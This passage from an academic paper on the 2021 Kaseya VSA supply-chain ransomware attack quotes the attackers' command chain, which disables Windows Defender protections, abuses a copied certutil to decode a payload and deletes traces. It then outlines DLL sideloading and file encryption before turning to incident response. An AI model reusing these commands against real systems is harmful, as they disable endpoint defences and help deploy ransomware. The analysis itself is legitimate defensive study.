Alessandro Pigoni (972871)
EnableControlledFolderAccess Disabled -EnableNetworkProtection AuditMode -Force -MAPSReporting Disabled -SubmitSamplesConsent NeverSend’ disables the security perimeter and functionalities of Windows Defender18.
The string ‘copy /Y C:WindowsSystem32certutil.exe C:Windowscert.exe & echo’ creates a copy of the Windows software certutil.exe used for decoding online contents18.
With the command ‘C:Windowscert.exe -decode c:kworkingagent.crt c:kworkingagent.exe’, certutil.exe is used to decodify the payload contained in file agent.crt, then saved as agent.exe in the working directory18.
The last section ‘del /q /f c:kworkingagent.crt C:Windowscert.exe & c:kworkingagent.exe’ eliminates both the file agent.crt and the decipher while initiating the final phases of the attack18.
The agent agent.exe executes files ‘msmpeng.exe’ and ‘mpsvc.dll’ with the latter importing a dynamic-link library (DLL) and the former allow its opening19.
Once the library is opened, the last phase of the attack consists in the execution of a network discovery to identify the hosts and the encryption of the files contained in the devices19.
The results of this analysis have important implications for the understanding of supply-chain attacks. In fact, they implicate that ransomware attacks to supply-chains leverage on the complex relationship linking each ring of the chain to the other. In particular, the asymmetry of the relation of dependency established among a single supplier and many users turns out to be a critical factor in the intensification of the impact of cyber-attacks of this sort. Having presented the technical analysis of the cyberattack that targeted the supply chain of Kaseya VSA, this paper is going to provide a brief, yet comprehensive, examination of the countermeasures adopted.
2.3 Incident Response and Remediation
Kaseya, alongside the Cybersecurity and Infrastructure Security Agency (CISA) and the FBI, developed a timely plan to address the cyber-attack20. In fact, on the day of the incident, the company proceeded by shutting down their server Software-as-a-Service (SaaS) while recommending to its clientele to arrest the Kaseya VSA servers on-premise to limit the potential
18 Lezzi, P., 2021. Attacco a Kaseya: il ruolo del supply chain risk e dei processi DevSecOps [online] Cyber Security 360. Available at: https://www.cybersecurity360.it/nuove-minacce/attacco-a-kaseya-il-ruolo-del-supply-chain-risk-e-dei-processi-devsecops/ [Accessed 18 August 2021].
19 Pelliccione, A., (2021). La minaccia ransomware sale di livello: il caso Kaseya, com'è successo e come difendersi [online] Agenda Digitale. Available at: https://www.agendadigitale.eu/sicurezza/la-minaccia-ransomware-sale-di-livello-il-caso-kaseya-come-successo-e-come-difendersi/ [Accessed 18 August 2021].
20 Us-cert.cisa.gov, (2021). Kaseya Ransomware Attack: Guidance for Affected MSPs and their Customers [online] Us-cert.cisa.gov. Available at: https://us-cert.cisa.gov/kaseya-ransomware-attack [Accessed 20 August 2021].
6